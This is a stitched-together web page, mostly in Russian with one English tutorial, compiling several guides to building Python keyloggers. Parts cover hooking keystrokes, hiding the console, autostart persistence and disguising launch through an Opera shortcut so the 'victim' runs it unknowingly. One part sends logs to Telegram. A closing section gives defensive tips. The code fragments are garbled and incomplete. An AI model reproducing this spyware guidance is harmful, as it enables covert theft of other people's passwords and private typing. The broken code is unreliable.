Как сделать кейлоггер на python
Добавил пользователь Евгений Кузнецов Обновлено: 10.09.2024
Это компьютерные программы, предназначенные для работы на программном обеспечении целевого компьютера. Кейлоггеры используются в ИТ-организациях для устранения технических проблем с компьютерами и бизнес-сетями. Семьи и деловые люди используют кейлоггеры на законных основаниях для мониторинга использования сети без прямого ведома своих пользователей. Однако злоумышленники могут использовать кейлоггеры на общедоступных компьютерах для кражи паролей или информации о кредитных картах.
Эта статья иллюстрирует проектирование кейлоггера для Windows и Linux.
Кейлоггер для Windows
Загрузите некоторые библиотеки Python
1) pywin32
2) pyhook '
Ниже приведен код для создания кейлоггер в Python
import pythoncom, pyHook
if event.Ascii = = 5 :
if event.Ascii ! = 0 or 8 :
f = open ( 'c:\output.txt' , 'r+' )
f = open ( 'c:\output.txt' , 'w' )
keylogs = chr (event.Ascii)
if event.Ascii = = 13 :
Кейлоггер в Linux
pyxhook требует python-xlib. Установите его, если у вас его еще нет.
if os.environ.get( 'pylogger_clean' , None ) is not None :
with open (log_file, 'a' ) as f:
f.write( '<>\n' . format (event.Key))
except Exception as ex:
msg = 'Error while catching events:\n <>' . format (ex)
with open (log_file, 'a' ) as f:
f.write( '\n<>' . format (msg))
Пожалуйста, пишите комментарии, если вы обнаружите что-то неправильное, или вы хотите поделиться дополнительной информацией по обсуждаемой выше теме.
Пожалуйста, имейте в виду, если хотите сотрудничать с данным человеком, он заблокирован на нашем форуме.
Внимание! Данный материал предоставлен только для ознакомления. Автор данной статьи не несет ответственности за ваши действия в сети.
Кейлоггеры - это программы которые перехватывают нажатия клавиш в любом окне, и записывают их в лог.
Пример простого кейлоггера на Python для Windows который мониторит нажатие АНГЛИЙСКИХ букв (русские игнорирует), и записывает их в файл log.txt. Игнорируются повторы букв.
Можете добавить отправку лога к себе на почту, установку кейлоггера в автозагрузку и прочие плюшки на свое усмотрение. Скомпилируйте с помощью PyInstaller и избавьтесь от черного окна при запуске скрипта.
Данный код вставляем в Python 3, скачать можно по ссылке.
cat=get_script_dir()+'\\log.txt'
if (not os.path.exists(cat)):
f = open('log.txt', 'w')
f.write('Log // ')
f.close()
class RECT(Structure):
_fields_ = [
("left", c_ulong),
("top", c_ulong),
("right", c_ulong),
("bottom", c_ulong)
]
class GUITHREADINFO(Structure):
_fields_ = [
("cbSize", c_ulong),
("flags", c_ulong),
("hwndActive", c_ulong),
("hwndFocus", c_ulong),
("hwndCapture", c_ulong),
("hwndMenuOwner", c_ulong),
("hwndMoveSize", c_ulong),
("hwndCaret", c_ulong),
("rcCaret", RECT)
]

Здравствуйте, с вами снова QUAZAR. Сегодня я покажу как создать простой кейлоггер на Python. Разумеется данный клавиатурный шпион не может соперничать с такими гигантами как Elite Keylogger, но несмотря на это ему можно найти свое применение.
Простой кейлоггер на Python
Для создания кейлоггера нам потребуется:
- Операционная система: Windows или MacOs (также можно использовать любой Linux, но я лично не пробовал)
- Установленный на целевой машине Python, а также специальные библиотеки.
Все ссылки на бесплатное ПО будут перечислены ниже.
Создание простого кейлоггера на Python
Для начала необходимо скачать и установить Python.

Простой кейлоггер на Python
Кейлоггер на Python. Модуль PYhook Кейлоггер на Python. Модуль pyWin32

Простой кейлоггер на Python
И сохраните его назвав файл Keylogger.pyw. Только не сохраняйте файл в корневом каталоге C: где для копирования и удаления файлов нужны права администратора. Создайте новую папку на диске C: или в другом месте, где вам не нужны права администратора для копирования файлов и сохраните Keylogger.pyw там.
Автоматический запуск кейлоггера на Python
Кейлоггер готов. Теперь надо сделать так чтобы кейлоггер запускался скрыто от пользователя и автоматически с загрузкой Windows. Реализовать это можно по разному. Попробуем сделать с помощью bat-файла привязав запуск кейлоггера к какой-нибудь программе или прописав в автозагрузку.
Для начала создайте bat-файл. Скопируйте и вставьте в блокнот следующий код:
: : Name : QUAZAR : : Website : www . spy — soft . net @ echo offstart "" "C:keyloggerkeylogger.pyw" start "" "C:Program FilesOperalauncher.exe"

После внесения изменений изменится и иконка ярлыка. Но это легко решается на вкладке свойстве (смотрите скрин выше).
Теперь, когда жертва откроет браузер Opera, автоматически запустится бат-файл, т.е. наш кейлоггер. С этого момента все нажатия на клавиатуре будут сохраняться в файл keyloggerlog.txt.
Для остановки работы кейлоггера зайдите в диспетчер задач и прибейте процесс.
На этом все. Теперь вы знаете, как создать простейший кейлоггер на Python, который при желании можно доработать еще лучше.
Пишем свой keylogger с отправкой логов в Telegram с нуля на Python
Сегодня мы напишем простой keylogger на python с отправкой логов в Telegram !
Кейло?гер, кейло?ггер — программное обеспечение или аппаратное устройство, регистрирующее различные действия пользователя — нажатия клавиш на клавиатуре компьютера, движения и нажатия клавиш мыши и т. д
Эта статья подойдет для тех, кто только-только заинтересовался программированием, и хочет написать свой первый проект.
Я был таким же как вы, и одним из первых моих проектов был keylogger.
Для этого нам понадобится:
python (Я использую 3.7.8) скачать можно с
Устанавливаем зависимости, пишем в командную строку:
pip install pynput
После этого, в любом удобном месте создаю файл, назову его
и открываю его любым удобным редактором.
Разберем код который выше подробно:
С помощью библиотеки pynput мы создаем объект listener. Именно этот объект будет обрабатывать нажатия клавиш в функции on_press.
Теперь мы заставим функцию on_press записывать события нажатий клавиш в список keys.
И вот уже почти готово.
Теперь мы можем посмотреть как работает наш скрипт (Ниже приведен список в котором находятся события нажатий на клавиши)
Отлично! Но просто данные в консоли нас не устраивают, ведь так?
Дописываем запись в файл
Теперь немного изменим наш код для хорошего лога, и у нас на руках уже полноценный кейлоггер который записывает данные в текстовой документ. Ну разве это не прекрасно?
Хорошо, теперь самое интересное! Отправка логов в Telegram!
Создаем переменные с токеном Telegram и chat id админа.
Создать бота можно у
Python Keylogger
This is a Python keylogger which will work on Windows, Mac and Linux. This script uses the pynput module. This python keylogger will store typed keys in a file in order of when they were typed.
If you haven’t used or setup pip before, go to my tutorial at how-to-setup-pythons-pip to setup pip. This is needed to install pynput to get keys typed.
We will be using the pynput module to listen to mouse events. To install this module execute pip install pynput in cmd. Watch the output to make sure no errors have occurred; it will tell you when the module has been successfully installed.

To double-check that it was installed successfully, open up IDLE and execute the command import pynput ; no errors should occur.

Building the Keylogger
Create a new Python file and import Key and Listener from pynput.keyboard and the logging module.
Next set a variable which points to where you want to save the logs; leave this as an empty string to save the log beside the python script. Then set up the logging module as shown below.
Then create a definition for keypresses called on_press which takes key as a parameter. In this definition, we want to log the key using the logging info method. The key will need to be cast to a string before logging it.
Next setup an instance of Listener and define the on_press method in a with statement and then .join() the thread to the main thread.
Now save the file with a .pyw file extension to make sure that the console doesn’t appear when it’s run.

Run the script in IDLE to make sure that you haven’t made any errors. Errors will show up in here if some do occur.
To make the script run on startup first go to your startup folder. Hold down the windows button and press "R" or type run in the windows menu to make the run dialog appear.

Now type shell:startup in the dialog and press enter. This will open a window at your startup folder.
Copy the keylogger into this folder and then create a new folder somewhere else for logs to be saved to. Make sure this folder is not in the startup folder or it will be opened every time the computer has started. Open the keylogger in IDLE and now change the log_dir to the location of the folder you just created. Make sure this folder path uses forward slashes (‘/’) and contains a forward slash at the end.
Stopping the Keylogger
To stop the keylogger, open up task manager and look for anything named python as shown below due to windows just showing program names. If you have an older version of windows, I recommend looking for pythonw.exe. Right-click on this and end the task.

Want to convert this .py to a .exe? Head over to my tutorial at convert-py-to-exe to do it in a few easy steps. This tutorial also shows you how to remove the console that shows up, make one file executables and even add an icon.
Converting to .exe will allow the script to run on Windows computers without python installed (python is pre-installed on Mac and most Linux computers)
Common Issues and Questions
It doesn’t work (general things to try)
Make sure you run the script in IDLE to check for errors you have made
‘python’ is not recognized as an internal or external command
Python hasn’t been installed or it hasn’t been installed properly. Go to how-to-setup-pythons-pip and follow the tutorial. Just before you enter the scripts folder into the path variable, remove the "\scripts\" part at the end. You will also want to add another path with "\scripts\" to have pip.
Where are the log files?
They will be located next to the python file (in the current directory for more advanced users). If it hasn’t appeared, make sure you run the script in IDLE to check for errors you have made.
ModuleNotFoundError/ImportError: No module named ‘pynput’
Did you install pynput? This error will not occur if you installed it properly. If you have multiple versions of Python, make sure you are installing pynput on the same version as what you are running the script with.
I got a SyntaxError
Syntax errors are caused by you and there is nothing I can offer to fix it apart from telling you to read the error. They always say where the error is in the output using a ^. Generally, people that get this issue have incorrect indentation, brackets in the wrong place or something spelt wrong. You can read about SyntaxError on Python’s docs here.
How can I stop the listener?
"Open command window here" isn’t shown when I shift right-click?
Make sure you are holding down shift. If you are using new versions of Windows, this has been replaced by "Open PowerShell Window Here". Using this method will work exactly the same for this tutorial; so go ahead and use PowerShell.
Owner of PyTutorials and creator of auto-py-to-exe. I enjoy making quick tutorials for people new to particular topics in Python and tools that help fix small things.
Кейлоггеры — это тип инструмента, который хакеры используют для кражи паролей. Это еще одна из многих угроз, существующих в сети. Однако в его создании нет ничего сложного. Вы просто должны иметь необходимые знания и ряд приложений. Таким образом, вы сможете проверить свои ключи и подготовиться к реальной атаке, в ходе которой они могут сломать ваши ключи. Мы объясним, как вы можете это сделать.
Как работает кейлоггер

Миссия этого типа вредоносного ПО состоит в том, чтобы зарегистрировать все ключи что мы нажимаем на клавиатуре. Таким образом, каждый раз, когда мы заходим в почту, Facebook или любой другой сервис, программа будет записывать что мы ставим и тем самым украсть код доступа и логин.
Можно сказать, что кейлоггер является одним из старейших вредоносных инструментов. Хотя в настоящее время антивирусы способны обнаруживать большинство из них, правда в том, что хакеры продолжают совершенствовать свои методы и умудряются достигать большего количества жертв как на компьютерах, так и на мобильных устройствах.
Это обычно скрыт в файле которые мы загружаем через Интернет, приложение, которое мы установили, и тому подобное. Он работает в фоновом режиме в нашей системе, и мы не знаем, что он работает, и при этом записывает все нажатия клавиш. Позже это может быть отправлено на сервер, контролируемый злоумышленниками.
Этот кейлоггер может даже быть разработан исключительно для записывать пароли на системном уровне и хранятся на самом компьютере. Если это общая команда, кто-то еще может видеть, какие ключи.
Шаги для создания
Мы собираемся объяснить, как мы можем создать кейлоггер локально , чтобы проверить наши пароли. Создание одного удаленно является более полным. Что мы собираемся сделать, так это записать нажатия клавиш нашего компьютера. Имейте в виду, что мы должны делать это только для личного использования, чтобы проверить наши собственные пароли и не повлиять на третьих лиц, которые могут использовать это оборудование.
Открыть блокнот
Первое, что нам нужно сделать, это открыть Windows Блокнот или любое другое приложение, где мы можем писать в виде простого текста. Подойдет даже сам редактор Python. В том документе, который мы создали, мы должны написать следующий код:
Как только это будет сделано, следующее, что нужно сделать, это сохранить файл в формат pyw . Например, мы можем назвать его Keylogger.pyw. Просто с этими шагами у нас будет готовый кейлоггер, написанный на Python. С этого момента мы сможем записывать все нажатия клавиш на клавиатуре нашего оборудования. Все это, что вы собираетесь записывать, будет сохранено в отдельном документе.

Загрузите и установите Python
Питон должен быть установлен для его работы. Если он у вас не установлен в Windows, вы можете зайти на официальный сайт и скачать последнюю версию. В настоящее время это 3.10.1. Кроме того, для бесперебойной работы необходимо установить PyHook и Pywin32.
Когда он будет установлен и готов к использованию, нам нужно будет только выполнить файл, который мы создали ранее. Мы должны идти по пути, где мы спасаем Кейлоггер.pyw (или любое другое имя, которое мы хотели бы ему дать) и дважды щелкните. С этого момента он начнет записывать любое нажатие клавиши.
Процесс в диспетчере задач
Если вы хотите проверить, работает ли он правильно или нет, вам просто нужно перейти на Диспетчер задач Windows . Для этого необходимо нажать комбинацию клавиш Ctrl+Alt+Del и открыть его там. Появятся все запущенные процессы и в данном случае нас интересует pythow.exe.

Посмотреть файл с паролями
Чтобы увидеть текстовый файл со всеми ключами, которые он регистрирует (а также с любым нажатием клавиши), мы должны перейти в каталог, где был файл в формате .pyw, либо Keylogger.pyw, либо любое другое имя, которое мы ему вставили, и текстовый файл с именем keyloggeroutput. txt появится там.

После открытия мы увидим что-то похожее на то, что показано на изображении выше. Мы сможем увидеть ключи, которые он регистрирует. Это просто, идеально — иметь возможность проверять пароли, которые мы вводим в Windows, и видеть, в какой степени наши ключи могут быть украдены в случае более сложной атаки, которую они могут контролировать удаленно.
Советы, которые нужно защитить
Увидев, как мы можем создать простой кейлоггер для личного использования на нашем компьютере, мы собираемся дать несколько советов, чтобы не стать жертвами этого типа атак. Очень важно быть защищенным, чтобы наши коды доступа нельзя украсть.
Программы безопасности
Во-первых, это программы безопасности. А хороший антивирус необходимо для предотвращения проникновения вирусов. Например, мы можем назвать сам Защитник Windows, Avast, Bitdefender или любой другой. Есть много вариантов, но мы всегда должны выбрать один из гарантий.
Помимо антивируса, у нас также могут быть другие приложения, такие как брандмауэр или даже надстройки для браузера. Во всех случаях они помогут повысить безопасность и избежать опасных подключений, которые могут быть использованы для проникновения кейлоггеров и других угроз.

Обновите все
Иногда уязвимости появляются в системах . Существуют недостатки безопасности, которые затрагивают определенные приложения, такие как браузер. Это может привести к проникновению вредоносных программ и поставить под угрозу нашу конфиденциальность. Чтобы этого не произошло, важно иметь последние версии.
Безопасность патчи используются для исправления этих проблем. У нас должны быть обновлены Windows, браузер и любая программа, которую мы используем. Даже драйверы для сетевой карты также должны быть обновлены, что снижает риск возникновения проблем.
Используйте официальные приложения
Конечно, мы всегда должны использовать официальные программы . Это правда, что иногда у нас есть возможность иметь некоторые приложения с дополнительными функциями, но, поскольку они не являются официальными, мы не знаем, являются ли они гарантиями и как они могут повлиять на нас.
Хакер мог создать программу, которая претендует на подлинность, но на самом деле используется для кражи информации или кражи кейлоггера. Чтобы избежать этого, мы должны всегда загружать программное обеспечение из официальных магазинов и безопасных страниц.
Здравый смысл
Еще один совет — не забывайте о здравом смысле. Очень важно избегать ошибок , такие как загрузка файлов, которые доходят до нас через e-mail без проверки личности или открытия ссылок через сторонние сайты, которые могли быть созданы только для кражи данных.
Большинство атак происходит при взаимодействии с пользователем. Даже кейлоггеры, которые во многих случаях должны загрузить файл или установить программу, которую мы предварительно скачали с небезопасной страницы.
Короче говоря, создать кейлоггер для личного использования, как мы видели, очень просто. Однако злоумышленник может создать более изощренную и иметь возможность удаленно красть пароли. Очень важно быть защищенным и не совершать ошибок, которые могут повлиять на нас в нашей повседневной жизни.

report this ad

Читайте также:
 webdonsk.ru
webdonsk.ru